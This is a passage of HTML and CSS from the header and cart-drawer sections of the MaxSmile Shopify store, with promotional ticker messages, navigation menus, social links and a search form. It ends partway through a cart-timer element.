<div id="shopify-section-sections--24516448518461__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--24516448518461__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--24516448518461__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--24516448518461__2c2ec774-3430-481f-b927-e9c035b9d24e 150s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    .horizontal-ticker-sections--24516448518461__2c2ec774-3430-481f-b927-e9c035b9d24e:hover .horizontal-ticker__container {
      animation-play-state: paused;
    }
  
    
  .horizontal-ticker-sections--24516448518461__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24516448518461__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--24516448518461__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--24516448518461__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--24516448518461__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--24516448518461__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickersections--24516448518461__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--24516448518461__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--24516448518461__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 gradient section-sections--24516448518461__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              ₹100 OFF on Your First Online Payment
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
               Free & Fast Shipping on All Orders above ₹299
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              Delivered to 100,000+ Customers
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              Delivery Happens in just 3-5 Days
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              Your Satisfaction is our mission
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ₹100 OFF on Your First Online Payment
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                   Free & Fast Shipping on All Orders above ₹299
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Delivered to 100,000+ Customers
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Delivery Happens in just 3-5 Days
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Your Satisfaction is our mission
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ₹100 OFF on Your First Online Payment
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                   Free & Fast Shipping on All Orders above ₹299
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Delivered to 100,000+ Customers
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Delivery Happens in just 3-5 Days
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Your Satisfaction is our mission
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ₹100 OFF on Your First Online Payment
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                   Free & Fast Shipping on All Orders above ₹299
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Delivered to 100,000+ Customers
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Delivery Happens in just 3-5 Days
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Your Satisfaction is our mission
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ₹100 OFF on Your First Online Payment
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                   Free & Fast Shipping on All Orders above ₹299
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Delivered to 100,000+ Customers
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Delivery Happens in just 3-5 Days
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Your Satisfaction is our mission
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ₹100 OFF on Your First Online Payment
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                   Free & Fast Shipping on All Orders above ₹299
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Delivered to 100,000+ Customers
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Delivery Happens in just 3-5 Days
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Your Satisfaction is our mission
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ₹100 OFF on Your First Online Payment
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                   Free & Fast Shipping on All Orders above ₹299
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Delivered to 100,000+ Customers
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Delivery Happens in just 3-5 Days
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Your Satisfaction is our mission
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ₹100 OFF on Your First Online Payment
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                   Free & Fast Shipping on All Orders above ₹299
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Delivered to 100,000+ Customers
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Delivery Happens in just 3-5 Days
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Your Satisfaction is our mission
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--24516448518461__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 120px;
    max-width: 120px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><a href="/collections/featured-gadgets" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Featured Gadgets
                    </a></li><li><a href="/collections/get-inspired" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Get Inspired
                    </a></li><li><a href="/collections/grooming" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Grooming
                    </a></li><li><a href="/collections/household" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Household
                    </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact
                    </a></li><li><a href="/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      About Us
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://account.maxsmile.in?locale=en&region_country=IN" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.pinterest.com/maxsmile1/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/maxsmile.in/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@MaxSmile-in/videos" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/collections/all-products"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 40.0%"
            
          ><img src="//maxsmile.in/cdn/shop/files/maxsmile_logo.png?v=1681242413&amp;width=500" alt="MaxSmile" srcset="//maxsmile.in/cdn/shop/files/maxsmile_logo.png?v=1681242413&amp;width=50 50w, //maxsmile.in/cdn/shop/files/maxsmile_logo.png?v=1681242413&amp;width=100 100w, //maxsmile.in/cdn/shop/files/maxsmile_logo.png?v=1681242413&amp;width=150 150w, //maxsmile.in/cdn/shop/files/maxsmile_logo.png?v=1681242413&amp;width=200 200w, //maxsmile.in/cdn/shop/files/maxsmile_logo.png?v=1681242413&amp;width=250 250w, //maxsmile.in/cdn/shop/files/maxsmile_logo.png?v=1681242413&amp;width=300 300w, //maxsmile.in/cdn/shop/files/maxsmile_logo.png?v=1681242413&amp;width=400 400w, //maxsmile.in/cdn/shop/files/maxsmile_logo.png?v=1681242413&amp;width=500 500w" width="120" height="48.0" class="header__heading-logo header__heading-logo--main motion-reduce" style="object-position:72.8242% 96.4444%;">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a
                    id="HeaderMenu-home"
                    href="/"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Home</span>
                  </a></li><li><a
                    id="HeaderMenu-featured-gadgets"
                    href="/collections/featured-gadgets"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Featured Gadgets</span>
                  </a></li><li><a
                    id="HeaderMenu-get-inspired"
                    href="/collections/get-inspired"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Get Inspired</span>
                  </a></li><li><a
                    id="HeaderMenu-grooming"
                    href="/collections/grooming"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Grooming</span>
                  </a></li><li><a
                    id="HeaderMenu-household"
                    href="/collections/household"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Household</span>
                  </a></li><li><a
                    id="HeaderMenu-contact"
                    href="/pages/contact"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Contact</span>
                  </a></li><li><a
                    id="HeaderMenu-about-us"
                    href="/pages/about-us"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >About Us</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://account.maxsmile.in?locale=en&region_country=IN" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "MaxSmile",
    
      "logo": "https:\/\/maxsmile.in\/cdn\/shop\/files\/maxsmile_logo.png?v=1681242413\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "https:\/\/www.pinterest.com\/maxsmile1\/",
      "https:\/\/www.instagram.com\/maxsmile.in\/",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/@MaxSmile-in\/videos",
      ""
    ],
    "url": "https:\/\/maxsmile.in"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://account.maxsmile.in?locale=en&region_country=IN" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
